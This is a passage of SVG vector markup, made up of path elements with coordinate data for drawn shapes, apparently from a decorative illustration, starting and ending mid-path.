d="M949.17,127c0,.1.05.21.07.31a.43.43,0,0,0,.4.3,2.07,2.07,0,0,0,1-.35l0,0L951,127a20.51,20.51,0,0,0,2-2.19c.48-.5.93-1,1.4-1.53s.93-1,1.38-1.53l2.46-2.78.31-.33c1.43-1.51,6.11-5.46,6.27-7.79a1.19,1.19,0,0,0,0-.42.44.44,0,0,0-.4-.3c-1.19-.11-2.17,1.34-3,2.1-1.9,1.81-3.58,3.85-5.31,5.82l-1.65,1.91c-.46.53-.91,1.08-1.37,1.62l-.49.6c-.41.5-.83,1-1.23,1.5a10.94,10.94,0,0,0-2.05,2.84,1.71,1.71,0,0,0-.11.14A.32.32,0,0,0,949.17,127Zm4.79-4.48-.71.79c-.12.12-.48.46-.93.87l.19-.28,8.13-9.19h0L963,112c.1-.11.18-.19.24-.27l.17-.19a.31.31,0,0,0,0,.08.72.72,0,0,1-.1.47c-1.19,1.81-5.32,5.84-5.93,6.52Q955.7,120.57,954,122.51Z"/><path class="cls-3" d="M895.51,37.15Q890.74,52.69,886,68.22a.42.42,0,0,0,.19.46c4.54,2.63,13.71,9.91,20.19,9.58a.33.33,0,0,0,.37.21c3.8-.32,7.83-.29,11.57-1,6.92-1.36,6.63-10.42,3.48-15.18a6.93,6.93,0,0,0,1.29-.45c3.35-1.51,4.58-5.82,4.05-9.21-.67-4.34-4-7.28-7.51-9.49-3.72-2.15-8.1-5.9-12.21-7.06-3.21-.9-8.12.51-11.48.8h0A.42.42,0,0,0,895.51,37.15ZM921,61.5c-1.09-.27-3.71.35-4.34.4l-2.51.22c-.28,0-.64,0-1,0l.39-.36h0l.18-.17a.13.13,0,0,1,0,0l0-.05.08-.06a1.46,1.46,0,0,0,.16-.19l0,0,.14-.18,0,0,.16-.21,0-.08,0,0a.3.3,0,0,0,.08-.08l.15-.23s0,0,0,0l0-.05,0,0,0,0,.14-.25h0a.41.41,0,0,0,.05-.09l0-.07s0,0,0,0,.1-.19.14-.29a.09.09,0,0,0,0,0l0-.06a1.51,1.51,0,0,0,.09-.18.61.61,0,0,0,.05-.12,9.6,9.6,0,0,0,.81-3c.86-7.72-8.14-12.83-15.27-16.59-.81-.46-1.62-.9-2.45-1.29l-1.11-.6c1.72.21,3.88-.37,5.59-.52,3.77-.33,4.33-.15,7.61,1.74l8.67,5c5.35,3.36,9.64,9.17,5.39,15.1C923.12,60.94,922.59,61.22,921,61.5ZM909.61,77.41a6.61,6.61,0,0,0,2-2.2,10,10,0,0,0,.78-1.87,1,1,0,0,0,0-.1l0-.12a11.9,11.9,0,0,0,.48-3.38.22.22,0,0,0,0-.08v0c0-.19,0-.41,0-.66a4.9,4.9,0,0,0,0-.54s0-.08,0-.16c-.26-1.86-.94-4.49-2.25-4.92a.34.34,0,0,0-.08-.09,2.46,2.46,0,0,0,.85-.08l8-.7c.28,0,.67,0,1,0l.56,0c2.47,3.42,3.32,8.22.8,11.92-1.4,2.07-3.4,2.34-5.62,2.53ZM894.4,43.53c.23-.74,1.35-4.73,1.59-5.75,1.35.76,2.94,1.56,4.62,2.43,1.8,1.15,3.56,2.3,4.13,2.63,2.89,1.67,6.1,3.41,8.2,6l.1.14.35.46c.09.13.18.25.26.39a9.26,9.26,0,0,1,1.55,4.71,8.9,8.9,0,0,1-1.78,6.14l0,.07-.3.3-.22.21a2.43,2.43,0,0,1-.25.2,3.3,3.3,0,0,1-.3.22l-.26.17-.32.16-.32.15-.29.1-.4.13-.26,0-.5.08a.44.44,0,0,0-.19.07l-.06.05-.05,0a.34.34,0,0,0-.07.39v0a.34.34,0,0,0,.09.14c.18.26.35.51.51.77a13.62,13.62,0,0,1,1.67,7.86c-.06.39-.13.78-.23,1.18-3.62,10.14-16.07.16-21.79-3.15-.54-.31-2.7-1.45-3.07-1.63a9,9,0,0,0,.51-1.52c1.28-3.41,2.17-7,3.24-10.51Q892.45,49.86,894.4,43.53Z"/><path class="cls-3" d="M905,57.26a2.46,2.46,0,0,0,2.76-.71,3.41,3.41,0,0,0,.63-1.19,3.45,3.45,0,0,0-.28-3.07,4.12,4.12,0,0,0-.37-.61c-1.51-2.06-4.65-3.26-6.81-4.5a.41.41,0,0,0-.6.24q-.92,3-1.84,6a.36.36,0,0,0,0,.33l.07.07,0,0,0,0C900,54.65,902.74,56.77,905,57.26Zm2.18-4.91a3.41,3.41,0,0,1,.07,3.45A1.7,1.7,0,0,1,907,56l0,0a2.66,2.66,0,0,1-2.57.14c-.86-.42-1.68-.93-2.51-1.41l-1.84-1.06c-.14-.08-.46-.32-.68-.43a8.6,8.6,0,0,0,.23-.83c.21-.67.42-1.35.62-2l.72-2.31,3.64,2.1c.37.22.75.45,1.12.69A7.83,7.83,0,0,1,907.19,52.35Z"/><path class="cls-3" d="M896.63,59.49q-1,3.16-1.94,6.31a.42.42,0,0,0,.19.46l.72.44a46.29,46.29,0,0,0,4.78,2.9l.2.09q.36.16.72.3l.41.14.33.09c.15,0,.3.1.45.13a2.47,2.47,0,0,0,.38.05h.25c.11,0,.23,0,.35,0h.13l0,0a2.64,2.64,0,0,0,.65-.24,2.33,2.33,0,0,0,.7-.51l0-.06a3,3,0,0,0,.27-.33,4,4,0,0,0,.63-1.79l0-.25v-.08a3.72,3.72,0,0,0,0-.58s0-.06,0-.1a5.27,5.27,0,0,0-2.68-3.71L903,62.6l0,0-.09,0c-1.84-1.16-3.77-2.18-5.65-3.27A.42.42,0,0,0,896.63,59.49Zm-1,5.94a11.16,11.16,0,0,0,.67-2.17l.93-3,5.27,3,.52.34a5.7,5.7,0,0,1,1.59,1.5.18.18,0,0,0,.05.07l.12.24a3.83,3.83,0,0,1,.31,2.21,2.25,2.25,0,0,1-2.62,1.89,5.31,5.31,0,0,1-.65-.19,13.56,13.56,0,0,1-1.24-.69c-1.48-.84-3-1.7-4.42-2.55l-.05,0c-.2-.12-.39-.24-.58-.34a.44.44,0,0,1,0-.1A1.05,1.05,0,0,1,895.66,65.43Z"/><path class="cls-3" d="M1093.43,59.94Z"/><path class="cls-3" d="M1109.42,64.19q-.33-3.66-.68-7.32h0a.64.64,0,0,0,0-.17h0l-.06-.07a.27.27,0,0,0-.07-.08l-.06,0s0,0-.06,0l-5.8-2c3.57-7.5,7.07-17.36.29-19.1l-9.88-3.43c-7.23-2-13.47,6-17,11.18a.37.37,0,0,0,0,.38,0,0,0,0,1,0,0c1.32,2.11,2.31,5.16,4.75,6l4.32,1.5-6.24,12.91h0a.36.36,0,0,0-.06.2c.19,2,.38,4,.56,6a.43.43,0,0,0,.3.39l10,3.47h.12a.42.42,0,0,0,.15,0h0l19.2-9.43A.38.38,0,0,0,1109.42,64.19Zm-28.21,6c-.29-.1-.69-.17-1-.31v0a8.79,8.79,0,0,0-.11-1.14l-.37-4,9.15,3.18L1089,69a35.14,35.14,0,0,0,.36,4Zm-1-.2c.06.09,0,.1,0,0Zm6-18.6,3.47,1.2a.28.28,0,0,0,.2,0h0l0,0,0,0a.86.86,0,0,0,.14-.13,47.26,47.26,0,0,1,3-4c2.07-2.47,4.53-4.71,5.16-2.45a1.35,1.35,0,0,1,0,.29.6.6,0,0,0,0,.16v.13a.48.48,0,0,0,0,.18.34.34,0,0,0-.07.16V47a.44.44,0,0,0,0,.2c0,.06,0,.13,0,.2a.4.4,0,0,0-.1.17c0,.09,0,.19-.07.28a.45.45,0,0,0,0,.11l-.09.26,0,0-.09.26c0,.09-.06.17-.08.25a2.83,2.83,0,0,1-.11.31l-.08.23v0l-.12.35a.43.43,0,0,0,0,.07l-.14.33a.27.27,0,0,0,0,.12.76.76,0,0,0-.08.11c-.24.55-.5,1.1-.76,1.64-.44.9-.88,1.81-1.31,2.71-.21.43-.42.86-.62,1.29h0c-.2.4-.39.79-.58,1.19-1.46,3-3.47,6.15-4.51,9.32a5.17,5.17,0,0,0-.22.47l-.08.17a.73.73,0,0,0-.44-.11l-8.25-2.87h0l-.53-.18a.62.62,0,0,0,0-.1c.15-1.06,1.18-2.44,1.65-3.41a84.7,84.7,0,0,1,4-8.25c.77-1.25,0-.69.73-.75Zm-8.85-7.32,4.68,1.62h0l3.51,1.22h0a1.77,1.77,0,0,1,.72.44l.45.72h0l2.1,3.36-1-.34h0l-.21-.08-5.75-2c-1.81-.63-1.67-.39-2.61-1.91Zm20.44-9.63c.35.13,1,.43,1.67.75-3.81.53-7.11,3.38-9.78,6.52a4.15,4.15,0,0,0-.68.83h0c-.24.29-.46.57-.68.86a.28.28,0,0,0-.09.1h0l-.09.11a.91.91,0,0,0-.13.18l0,0c-.11.15-.23.3-.34.46l-.06.06-.25.33a.36.36,0,0,0,0,.07c-.14.19-.27.38-.42.56-.9,1.14-.57.88-.82.91H1086a19.23,19.23,0,0,0-2.72-1l-2.64-.91h0l-3.15-1.1h0a1.7,1.7,0,0,0-.2-.19,3.93,3.93,0,0,0,.45-.89c1.94-4.83,9.87-10.89,15.13-9.44Zm8.08,7.55c-.06,4.08-1.87,8.28-3.94,12.29a.37.37,0,0,0-.32.17l-3.48,7a.34.34,0,0,0-.07.32h0a.08.08,0,0,0,0,0h0a.31.31,0,0,0,0,.1h0a.34.34,0,0,0,.08.09.38.38,0,0,0,.49,0l7.73-3.79c.7-.35,1.5-.47,1.61-.8h0a27.42,27.42,0,0,1,.23,4c.26,2.73.71,2.28-1.77,3.49l-8.68,4.26c-2.42,1.19-5,2.87-7.52,3.7a.93.93,0,0,0-.22.08c-.12-1.22-.23-2.44-.34-3.66a9.08,9.08,0,0,1,.42-2.81c.48-1,1-2,1.45-3s.89-1.83,1.33-2.75a4.83,4.83,0,0,0,.38-.79l0-.06v0a.38.38,0,0,1,.06-.17c.23-.48.46-1,.7-1.45.61-1.26,3.74-6.24,4.72-10,0-.13.07-.25.1-.37a1.16,1.16,0,0,1,0-.18c0-.11,0-.21,0-.31a3.2,3.2,0,0,0-.54-2.94l-.06-.06a.35.35,0,0,0-.1-.08h0l0,0,0,0,0,0-.18-.1h0l0,0c-2-.93-4.8,2.46-5.75,3.59a14.54,14.54,0,0,0-1,1.33,9,9,0,0,0-.57,1.11c-.16.16-.31.31-.48.45a5.77,5.77,0,0,0-.58.53l-2-3.11h0c-.73-1.41-.78-.92-.2-2.15a3.55,3.55,0,0,0,.32-.53c.15-.22.31-.44.47-.65a.79.79,0,0,0,.42-.56h0l.17-.22,0-.06h0l.36-.46.06-.07a30,30,0,0,1,3.27-3.49c2-1.78,5.63-3.87,8.58-4h.13a2.69,2.69,0,0,0,1.29.2l.18,0a.49.49,0,0,0,.21,0C1104.76,36.77,1106,38.47,1105.91,42Zm-1.22,14,2.59.89-7.84,3.85a49.59,49.59,0,0,0,2.55-5l.3-.62a.67.67,0,0,1,.21.09A16.67,16.67,0,0,0,1104.69,56Z"/><path class="cls-3" d="M1013,73.47a1.83,1.83,0,0,0-.85-3c-1.36-.5-3.45.27-5.14,1.37-1.42.77-2.75,1.88-2.81,3.34a2.53,2.53,0,0,0,0,.28.76.76,0,0,0,0,.15s0,0,0,0a.22.22,0,0,0,0,.08.05.05,0,0,0,0,0,.45.45,0,0,0,0,.11,2.84,2.84,0,0,0,.16.35h0a2,2,0,0,0,2.14.8h.18C1008.55,76.71,1011.83,75.45,1013,73.47Zm-.85-2.14a1.15,1.15,0,0,1,.41.54,2,2,0,0,1-.09.73,8.11,8.11,0,0,1-2.69,2.42,14,14,0,0,1-2.3,1,5.63,5.63,0,0,1-1.08.18,1.3,1.3,0,0,1-1.19-.36v0c-.4-.57.11-1.64.79-2.27a12.39,12.39,0,0,1,2.24-1.46c.44-.2.87-.36,1.22-.49a4.32,4.32,0,0,1,2.37-.41A2,2,0,0,1,1012.1,71.33Z"/><path class="cls-3" d="M1003.55,112.84c5.78-.32,12.15-5.41,11.41-11.57v0s0-.06,0-.09a12.51,12.51,0,0,0-3.44-5c.63,0,1.25,0,1.75.07l15.23,1.59h0a.4.4,0,0,0,.39-.49v0l-1-5a.29.29,0,0,0,0-.1.38.38,0,0,0-.16-.19L1021.48,86c2.6-2.23,4.29-4.83,3.88-8.4v0a.25.25,0,0,0,0-.08c-1.24-4.19-6.41-7.44-9.45-10.34a.5.5,0,0,0-.17-.1c-4.6-3.47-16.7,2.51-15.55,10.42a6.18,6.18,0,0,0,1.35,2.58.29.29,0,0,0,.09.16c.68.65,1.47,1.65,2.3,2.43l-17.33-1.81c-.28,0-.44.29-.39.52l1,5.06s0,0,0,.07,0,.08.05.11l6.33,6c-.18.14-.35.27-.5.41-2.88,2.5-5.32,8.11-1.74,11l0,0,.11.09.05,0c.22.59,1.63,1.6,2.4,2.32C996.67,109.07,999.45,113.07,1003.55,112.84Zm-8.44-20.23c2.88-1.79,6.78-3.6,9.88-1.13l.22.27a2.8,2.8,0,0,0,.49.75.41.41,0,0,1,0,.09,5.55,5.55,0,0,1-.34,5.52,15.11,15.11,0,0,1-6,5.18,13.8,13.8,0,0,1-3.56,1.07l-.59,0c-1,0-2-.64-2.82-.7-2.17-1.43-2.47-4.73-1.11-7.26A12.58,12.58,0,0,1,995.11,92.61Zm25.92-3a4.37,4.37,0,0,1-.44-1.46l-.12-.56c-.1-.53-.21-1.07-.32-1.61a3.73,3.73,0,0,1,.43.36h0l6.56,6.25c.24,1.19.49,2.39.73,3.58C1025.8,93.92,1023.45,90.88,1021,89.56ZM992.64,82.3l11.73,1.22.88.09c1.36.59,3.62.38,5.07.53h0l2.64.27,3.51.37c.58.06,1,.07,1.38.1a8.2,8.2,0,0,1,1.15.4,1.77,1.77,0,0,1,.28.6,15.28,15.28,0,0,0,.71,3.24c-1.94-.57-4.77-.34-6.59-.53L988.45,86c-.49-.25-.66-.83-1-2.32-.12-.6-.09-1.67-.4-2a1.38,1.38,0,0,0,.47.08C989,81.51,991.19,82.15,992.64,82.3Zm22-6.2a14.79,14.79,0,0,1-8.63,4.63,6.27,6.27,0,0,1-3.36-.81,4.75,4.75,0,0,1-1.66-2.65c-.79-5.45,4.84-9.59,9.65-10.44C1016.87,65.73,1018,72,1014.61,76.1Zm5.16,8.29h0a.67.67,0,0,0-.12-.06.56.56,0,0,0-.12,0h0L1006.78,83a4.42,4.42,0,0,1-1.68-.54,3.74,3.74,0,0,1-.91-.87,7.87,7.87,0,0,0,3.54-.24c4.86-1.1,10.15-5.51,9.72-10.51a7,7,0,0,0-.16-1.18c2.44,2.23,6.31,4.89,7.27,8.09.22,2.23-.51,6.06-2.86,7.11C1019.66,85.71,1021.48,84.69,1019.77,84.39ZM1010.33,95c-1.69-1.53-3.49-2.93-4.84-4.21a.41.41,0,0,0-.14-.1c-2.86-2.61-8-.72-11.05,1.43C993.22,92,991,89,990.18,88.2l-1.42-1.35,17.75,1.84h0L1019.36,90a6,6,0,0,1,2,1.07h0l6.24,5.94c-1.78-.35-6.24-.81-7-.89-3.08-.32-7.14,0-10.07-1A1.76,1.76,0,0,0,1010.33,95Zm-11.88,14.62c-1.57-1.45-3.12-2.94-4.66-4.42,4,.76,9.32-2.69,11.27-5.17a9.67,9.67,0,0,0,.92-1.4,6.65,6.65,0,0,0,1.07-4.89c.47.39,1,.77,1.4,1.1a4,4,0,0,0,1.08.91c1.73,1.63,3.91,3.21,4.62,5.58.54,4.88-3.64,8.88-8.11,10.15A7,7,0,0,1,998.45,109.64Z"/><path class="cls-3" d="M994.29,97.42a2.58,2.58,0,0,0-.42.71,1.67,1.67,0,0,0,.47,2,2.27,2.27,0,0,0,.78.46h.18a6,6,0,0,0,2.77-.47c2-.68,4.51-2,4.83-4a1.55,1.55,0,0,0,0-.21v-.08a1.53,1.53,0,0,0,0-.37.29.29,0,0,0,0-.18s0-.07,0-.11a1.67,1.67,0,0,0-.6-.83c-1.15-.93-3.25-.35-5.08.68a10.19,10.19,0,0,0-2.36,1.68A3.4,3.4,0,0,0,994.29,97.42Zm.47,2.08a.91.91,0,0,1-.15-.23,1.08,1.08,0,0,1,0-.77c.52-1.13,2.67-2.48,3.26-2.76a7.35,7.35,0,0,1,3.13-.94c1.44,0,1.3,1.46.46,2.39a7.81,7.81,0,0,1-1.62,1.3A13.72,13.72,0,0,1,997,99.64a5.79,5.79,0,0,1-.78.17,4.22,4.22,0,0,1-.87,0A1.56,1.56,0,0,1,994.76,99.5Z"/><path class="cls-3" d="M1044.75,13a.13.13,0,0,0,0-.06.37.37,0,0,0-.38-.32c-2.86,0-5.76.79-7.57,2.84q-3-1.59-6.1-3.11a.45.45,0,0,0-.16,0A12.18,12.18,0,0,0,1026,4.19a.39.39,0,0,0-.55.14A66.44,66.44,0,0,0,1022,12l-.57-.18c-2.19-.71-20.73-7.27-20.94-3.36-.12,2.13,4.58,2.92,5.86,3.3,4.77,1.41,9.53,2.82,14.33,4.1a65.43,65.43,0,0,0-2,8.37.42.42,0,0,0,.39.52c.62.05,1.25.07,1.87.07a9.62,9.62,0,0,0,7.36-3.55q3.51.77,7,1.37a9.55,9.55,0,0,0,4.32,5.35.4.4,0,0,0,.55-.14,57,57,0,0,0,4.59-14.63s0-.06,0-.09Zm-32.86-3.18c3.12.82,6.23,1.72,9.3,2.71a2,2,0,0,1-.73,2.36c-.9-.22-1.79-.46-2.67-.71-1.56-.43-3.11-.88-4.66-1.32-2.62-.74-7.48-1.25-9.61-3-1.39-.12-1.61-.8-.66-2.06a18.17,18.17,0,0,1,3.73.69C1008.36,8.94,1010.13,9.39,1011.89,9.85Zm16.88,10.65a10.65,10.65,0,0,0,1.14-2.26,12.57,12.57,0,0,0,1-4.84c1.81.9,3.6,1.81,5.39,2.74a7,7,0,0,0-.92,1.91,7.78,7.78,0,0,0-.27,3.68Q1031.93,21.17,1028.77,20.5Zm1.07-4.8a12.44,12.44,0,0,1-2.13,4.78,9.06,9.06,0,0,1-6.82,3.48c-2.6-.05.06-6.6.61-8.34.29-.92.61-1.83.94-2.74.21-.56.42-1.13.64-1.68.35-.89,1.49-4.83,2.35-5.18C1029.35,4.43,1030.11,13,1029.84,15.7Zm14-2.22a54.52,54.52,0,0,1-1.65,6.9c-.35,1.13-.74,2.26-1.17,3.37-.36.91-.74,1.82-1.15,2.71-.51.48-1,.39-1.32-.25a5.21,5.21,0,0,1-2.61-3.94.38.38,0,0,0,0-.15,8.89,8.89,0,0,1-.15-1.52,9,9,0,0,1,.22-1.82,7.59,7.59,0,0,1,1-2.24C1038.57,14.28,1041.25,13.55,1043.87,13.48Z"/><path class="cls-3" d="M1050.22,82.08c1.52,2.44,3.72,4.48,6.43,4.91q.27,3.42.61,6.82a.45.45,0,0,0,.07.18,12.33,12.33,0,0,0-4.5,8.18.41.41,0,0,0,.41.4,65.08,65.08,0,0,0,8.29-1.14l.15.57c.57,2.24,4.84,21.41,8.28,19.54,1.87-1,0-5.42-.31-6.72-1.34-4.79-2.68-9.57-4.14-14.32a66.63,66.63,0,0,0,8.15-2.73.42.42,0,0,0,.25-.6c-.29-.56-.6-1.1-.94-1.63A9.6,9.6,0,0,0,1066,91.2q-1.2-3.39-2.59-6.72A9.49,9.49,0,0,0,1065.7,78c0-.2-.19-.44-.41-.41a57.23,57.23,0,0,0-14.83,3.89.18.18,0,0,0-.07,0A.37.37,0,0,0,1050.22,82.08Zm14.89,29c-1-3.08-1.85-6.19-2.65-9.31a2,2,0,0,1,2.39-.66c.29.87.56,1.75.82,2.64.46,1.55.9,3.1,1.36,4.65.76,2.61,2.9,7,2.59,9.71q1,1.84-1.38,1.68a17.43,17.43,0,0,1-1.41-3.54C1066.22,114.57,1065.66,112.83,1065.11,111.1Zm.05-20a10.78,10.78,0,0,0-2.4.22,12.51,12.51,0,0,0-4.74,1.76c-.2-2-.39-4-.55-6a7.17,7.17,0,0,0,2-.2,7.76,7.76,0,0,0,3.38-1.76Q1064.06,88.1,1065.16,91.13Zm-6.81,2.73.31-.2.36-.2a12,12,0,0,1,6.72-1.41,9,9,0,0,1,6.53,3.9c1.32,2.2-5.68,3.49-7.37,3.93-1.05.27-2.1.52-3.17.74a.36.36,0,0,0-.26.25c-2.31.65-4.9,1.24-6.07.71-1.05.34-1.51-.25-1.37-1.78a10,10,0,0,1,4.32-5.94Zm-7.16-11.79a54.58,54.58,0,0,1,6.71-2.27c1-.28,2.12-.53,3.19-.74.71-.14,1.43-.27,2.15-.38,1.46-.36,2,0,1.54,1.09.4,1.58-.54,3.11-1.91,4.29a.43.43,0,0,0-.16.09q-.3.27-.6.51a10,10,0,0,1-2.94,1.41,8.23,8.23,0,0,1-1.68.19C1054.75,86.16,1052.66,84.27,1051.19,82.07Z"/><path class="cls-3" d="M942.08,16.21c-2-1-4.09-1.93-6.14-2.87-2.3-1-4.62-2-6.93-3.06a.4.4,0,0,0-.55.14l-.05.07q-13.53-1.17-27.08-2.1L894.5,8c-1.56-.1-5.49-1.08-6.84-.41-1.2.6-2.13,2.84-2.9,4h0c-.5.53-.32,1.41-.39,2.11-.07.88-.35,1.38,0,1.86,0,0,0,.08,0,.11.65,1.31,1.28,2.62,1.89,3.94a.43.43,0,0,0,.36.2q20.76,1.49,41.49,3.41l0,0a.4.4,0,0,0,.55.15c2.51-1.4,5.08-2.7,7.69-3.91Q939.13,18.1,942,17C942.28,16.84,942.44,16.38,942.08,16.21Zm-1.21.33q-2.28.93-4.52,2a7,7,0,0,1-.34-4.23Q938.46,15.4,940.87,16.54Zm-34.7-3.19q10.2.63,20.39,1.35c-.47,0-.44,3-.41,4.24l-1-.1c-4.11-1.06-19.65-2.06-21.4-2.22-3.49-.33-7-.65-10.48-.94-.18,0-.37,0-.55,0l-4.05-.34-.16,0h-.07c-.6,0-1.19-.11-1.79-.15a3,3,0,0,1-1.46-1.53l1.89-1.39q9.17.51,18.33,1.08Zm-20.48,3.13a1.16,1.16,0,0,1,.39-.33c1.5.14,3.61,0,4.33.1l6.48.56,3.19.29q5,.46,10,1l5,.5c3.77.4,7.55.79,11.32,1.22,1.4,2.7.08,2-2,2.19-1.88.18-4.07-.37-6-.53q-6-.53-11.93-1l-10.94-.86C894.51,19.49,884,19,885.69,16.48Zm40.68-2.66h0s0,0-.07,0q-5.71-.4-11.43-.78h-.15l-.85-.06-3.64-.23-5.37-.35-3.32-.19-2.6-.17-4.43-.26-1.5-.09h-.07l-1.9-.11c-.71,0-2.51-.37-4-.48-.49-.34-.58-.88.14-1.72C889,7.24,896,8.85,898.4,9c3.58.24,7.16.48,10.73.75s7.16.53,10.73.82C922.49,10.8,928.8,9.88,926.37,13.82Zm3.52-2.27c1.77.81,3.58,1.58,5.36,2.38a6.94,6.94,0,0,0-.2,1,.43.43,0,0,1,0,.05s0,.11,0,.16a6.56,6.56,0,0,0,0,1.26c0,.07,0,.16,0,.25a7.35,7.35,0,0,0,.42,1.83v0c-.34.92-2,1.34-2.85,1.75-1.09.55-2.22,1.07-3.26,1.7a5.67,5.67,0,0,0-.69.48s0,0,0,0a.35.35,0,0,0-.15-.3l0,0-.76-1.46c0-.06-.06-.14-.09-.19s-.06-.1-.09-.16c-.19-.35-.37-.7-.55-1.05,0-1.65,0-3.28.13-4.93,0,0,0-.06,0-.09l1.17-1.92.11-.18.39-.64C929,11.2,929.2,11.23,929.89,11.55Z"/><path class="cls-3" d="M903.08,121.45c-.68,1.43-3,4.69-2.9,6.21.1,1.35,1.78,3,2.55,4.15,0,0,0,0,.07.06.28.62,1,.71,1.73,1.1s1.15.85,1.76.77l.06,0c1.45-.12,2.9-.22,4.36-.31a.42.42,0,0,0,.35-.2q9-18.81,18.45-37.41c.19,0,.4-.18.37-.4-.38-2.85-.64-5.71-.81-8.58-.11-2.08-.18-4.17-.19-6.25a.41.41,0,0,0-.69-.29c-1.65,1.55-3.3,3.1-4.93,4.66-1.81,1.76-3.6,3.54-5.4,5.31a.42.42,0,0,0-.06.5l.08.1Q911.82,103,906,115.26C905,117.32,904,119.38,903.08,121.45Zm18.38-33.57,2.13-2.08.3.22a7.7,7.7,0,0,0,2,1l.3,0a7.18,7.18,0,0,0,1.8.26l0,0c.75.55.47,2.4.55,3.27.1,1.1.21,2.2.34,3.29a4.53,4.53,0,0,0,.16,1.21l-1.07.11h-.21l-.61.08c-.55,0-1.09.1-1.64.17h0l-.38-.15a29.42,29.42,0,0,0-4.1-1.76.38.38,0,0,0-.15-.05l-1.26-1.68-.88-1.16a1.15,1.15,0,0,1,.39-.43C919.39,89.46,920.88,88.46,921.46,87.88Zm2.73-2.65q1.93-1.86,3.9-3.69c0,1.64.06,3.28.15,4.92A6.93,6.93,0,0,1,924.19,85.23Zm-16.25,46.34c.54-1.23,1-2.64,1.3-3.16q1.29-2.61,2.59-5.2l1.84-3.64c1.33-2.64,2.69-5.29,4-7.92,2.65-5.12,5.33-10.21,8-15.32l0-.08c4.31-.28,0,5.21-1.14,7.51q-2.55,5.11-5.09,10.23t-5,10.27c-.93,1.9-3.07,8.94-6,8.51C908,132.7,907.86,132.24,907.94,131.57Zm-3.27-2.41q3.63-7.87,7.31-15.73l.4-.84q4.32-9.2,8.7-18.35h0c-.1.35,2.68,1.44,3.82,1.87l-.52,1c-2.58,3.57-9,17.31-9.85,18.93q-2.61,5.11-5.16,10.26c-.08.17-.17.36-.25.56-.76,1.52-1.51,3-2.26,4.55l0,0C904.59,133.35,904.29,131.08,904.67,129.16Zm.78-10.84q2.29-4.86,4.63-9.71t4.71-9.67c1.15-2.32,2.67-8.62,5.41-5a.65.65,0,0,1,0,.16q-2.43,5.1-4.85,10.2a1.82,1.82,0,0,0-.1.19l-.59,1.26-.81,1.71-2.82,6c-.49,1-1,2.09-1.46,3.14l-1.05,2.23-1.88,4c-.21.45-.42.89-.62,1.33l0,.07c-.27.58-.54,1.15-.8,1.73s-1.31,2.25-2,3.59c-.49.32-1,.21-1.52-.71C900.35,126.38,904.39,120.56,905.45,118.32Z"/><path class="cls-3" d="M1042.49,42.91a6.4,6.4,0,0,0-.42-.49,4,4,0,0,0-.36-.35,4.74,4.74,0,0,0-.62-.46.18.18,0,0,0-.07,0,1.67,1.67,0,0,0-.23-.12l-.18-.09-.17-.07-.38-.14h0a4.55,4.55,0,0,0-1.78-.21,4.85,4.85,0,0,0-3.07,1.44c-.08.08-.17.16-.25.25l-.12.13a5.92,5.92,0,0,0-.71,1c-.09.2-.17.4-.25.6l-.06.17a4.43,4.43,0,0,0-.15.43c-.07.23-.14.45-.19.69a1.42,1.42,0,0,0,0,.2c0,.16-.07.31-.1.47a4.22,4.22,0,0,0,.33,2.37s0,.07,0,.11.11.2.17.3l.06.08a6.3,6.3,0,0,0,4.51,2.39h.11a5.14,5.14,0,0,0,.89,0,4.12,4.12,0,0,0,3.49-2.12,6.28,6.28,0,0,0,.44-4.63c0-.19-.11-.38-.17-.56s-.09-.22-.14-.32a4.89,4.89,0,0,0-.34-.64Zm-1.36-.26c2.3,2.13,2.26,7.15-1.4,8l-.17,0a2.7,2.7,0,0,1-.41.06,4.55,4.55,0,0,1-1.1-.06,7.62,7.62,0,0,1-1.64-.52c-.22-.11-.43-.22-.64-.35-2.11-1.39-1.94-3.35-1.07-5.39.06-.13.13-.26.2-.39a4.21,4.21,0,0,1,5.71-1.74A3.92,3.92,0,0,1,1041.13,42.65Z"/><path class="cls-3" d="M1060.24,57.77A4,4,0,0,0,1060,61a4.94,4.94,0,0,0,1.55,2.38c2.22,2,5,2.48,7.1.18a9.36,9.36,0,0,0,.72-.94,11,11,0,0,0,.57-1s0,0,0-.06,0,0,0,0a5.74,5.74,0,0,0,.34-1.21,4.81,4.81,0,0,0-1-4.17,4.58,4.58,0,0,0-2.33-1.52l-.18,0-.12,0A6.2,6.2,0,0,0,1060.24,57.77Zm.51,2.82a4.36,4.36,0,0,1,1.77-4.14,5.38,5.38,0,0,1,3.52-1.17,4,4,0,0,1,1.51.48,4.15,4.15,0,0,1,.53.37l.19.14a4.51,4.51,0,0,1,.37.39l.17.19a4.28,4.28,0,0,1,.76,2.83v.13l-.06.33a5.46,5.46,0,0,1-.68,1.77c-1.21,1.91-2.83,3-5.21,1.85A5.27,5.27,0,0,1,1060.75,60.59Z"/><path class="cls-3" d="M1081.07,14.23a.42.42,0,0,0-.5.06q-8.17,6.95-16.47,13.76c.09-1.2-.09-2.61,0-3.61q.27-8.84.66-17.66a.35.35,0,0,0-.26-.37l0,0c-2.93-.91-3.64,1.23-4.09,3.78-1.35,7.52-1.64,15.36-2.44,23l-4.14,3.39-.25-.29a.39.39,0,0,0-.49-.07c-2.08,1.41-4.87,4.31-7.58,3.87-1.35-.23-2.71-1.23-4.13-1.48a9.75,9.75,0,0,0-8.24,2.14c-5.61,5-1.37,12.62,3,16.77a.37.37,0,0,0,.39.09l0,0h0a.3.3,0,0,0,.11-.06q10-8.55,19.41-17.63a.43.43,0,0,0,0-.58l-.14-.16a2.72,2.72,0,0,1,2.22-.5c.6.42,1.24.79,1.83,1.23s.49,1.06.4,1.74h-.3a.41.41,0,0,0-.41.4q-1.39,13-2,26.14s0,0,0,.06a.37.37,0,0,0,0,.11h0a.29.29,0,0,0,.27.22c5.81.83,14.23-.23,15.11-7.56a9.91,9.91,0,0,0-3.93-8.67c-.93-.74-2.34-1.12-3.16-1.89-1.91-1.78-1.4-5.92-1.55-8.29a.43.43,0,0,0-.41-.41h-.33c0-1.86.07-3.72.12-5.57,4.94-4.76,9.91-9.48,14.83-14.26C1080.66,19.79,1084.64,16.72,1081.07,14.23Zm-20.85,29.6a4,4,0,0,1,1-1.42l1.92.06c1.35,1.17.77,6.13.88,7.79a.43.43,0,0,0,.3.39c5.33,2.07,9.39,6.77,7,12.81-1.91,4.74-8.77,4.83-12.92,4.29.32-6.43.76-12.85,1.36-19.26C1059.88,47.14,1059.67,45.09,1060.22,43.83Zm.89-2.24.12-1.7a.38.38,0,0,0-.2-.35l-.58-.36.14-.07,2.29-2.21-.09,4.74Zm-7.32-3.72h0l.91,1.11c.31,1.66-2.92,3.75-4,4.8q-7,6.59-14.35,12